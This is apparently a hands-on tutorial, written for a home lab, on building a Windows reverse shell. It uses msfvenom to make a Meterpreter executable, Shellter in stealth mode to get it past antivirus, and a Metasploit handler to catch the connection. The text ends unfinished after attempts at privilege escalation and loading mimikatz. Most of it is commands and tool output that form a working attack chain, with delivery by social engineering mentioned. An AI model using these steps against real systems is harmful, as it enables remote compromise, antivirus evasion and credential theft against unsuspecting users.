
In this tutorial we will create a reverse shell to a Windows laptop which is running in my lab environment this will be the victim.
apt-get install shellter
apt-get install mimikatzFirst we need to create a malicious .exe file
We will also need to a method to install the malicious .exe to the victims computer this is out of scope of this tutorial.
In this tutorial we will use MSFVENOM to create the malicious .exe which will used as our reverse tcp shell. In order to do this we need to configure the below.
LHOST = LOCAL HOST = Our IP
RPORT = Local port = Local Port
The LPORT is the port to listen for a connection on from the victims machine once the users has clicked on the malicious .exe. Lets create our malicious .exe file.
msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.1.19 LPORT=4444 -o /root/win32driver.exe
win32drive.exe is the name of my .exe file that will be used to create the reverse tcp shell. In this format the .exe file will be flagged by most modern anti virus scanners to evade detection we need to bypass the anti virus checks in order to do this we need to encode the malicious file.
Shellter is a great tool for this tasks and works but changing the .exe signatures, this is what anti virus programs often check, along with behavorial checks .
In this example Windows defender actually detected the malicious .exe but creating my own using sheller pro the malicious file was not detected.
Next we need to encode our shell using sheller. Open sheller using the below commands.
sheller
*If shell is not installed it can be installed with *
apt-install shellerSelect A for Auto PE Target = your .exe file you create earlier
/root/win32drv.exe
**********
* Backup *
**********
Backup: A backup of the file was not taken!
If another backup with the same file name, is already located in the
Shellter_Backups directory there is no need to report this issue.
If this is an attempt to add another payload to a previously infected
application by Shellter, then you can continue working with this file.
Otherwise, you should consider taking a copy of the original file from
the backups directory in order to avoid re-using a previously infected
binary.
Shellter Pro supports chaining of multiple payloads in a single injection,
which is a lot more effective than re-infecting the same PE file multiple
times.
Please Report To Author.
Last_Error_Code: 80 || File exists.
Shellter will now proceed...
********************************
* PE Compatibility Information *
********************************
Minimum Supported Windows OS: 4.0
Note: It refers to the minimum required Windows version for the target
application to run. This information is taken directly from the
PE header and might be not always accurate.
******************
* Packed PE Info *
******************
Status: Possibly Not Packed - The EntryPoint is located in the first section
***********************
* PE Info Elimination *
***********************
Data: Dll Characteristics (Dynamic ImageBase etc...), Digital Signature.
Status: All related information has been eliminated!
****************
* Tracing Mode *
****************
Status: Tracing has started! Press CTRL+C to interrupt tracing at any time.
Note: In Auto Mode, Shellter will trace a random number of instructions
for a maximum time of approximately 30 seconds in native Windows
hosts and for 60 seconds when used in Wine.
We then need to enable stealth mode, after this step we will be prompted with what type of payload we would like to create.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExecSelect L
1
This will allow us to create a Meterpreter_Reverse_TCP***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.1.19
SET LPORT: 4444
**********************
* Verification Stage *
**********************
Info: Shellter will verify that the first instruction of the
injected code will be reached successfully.
If polymorphic code has been added, then the first
instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.
Warning!
If the PE target spawns a child process of itself before
reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won't
have any control over it during this test.
You know what you are doing, right? ;o)
Injection: Verified!
We can now move the file, and place this on our victims computer, by various methods social engineering etc.
Setting up a listener.
Earlier on we defined the LHOST and LPORT for us to listen to the received information on based on our local ip.
Next we need a method to view information on the infected device at this stage we assume that the shell that we created earlier has been clicked on by a unsuspecting users.
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
LHOST 192.168.1.19
LPORT 4444We have assumed that the malicious .exe file has now been clicked on this will cause the .exe to create a payload and connect back to the attackers machine ( ME) when the .exe is clicked we see the below in our terminal. This tell us we have successfully created reverse_tcp between the attacker and the victim.

We assume that the malicious file was not run as an adminsitrator to verify this we can run the below command
meterpreter > getuid
Server username: DESKTOP-M6LTJAV\LAP-LAPTOP
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
load mimikatzTO BE COMPLETED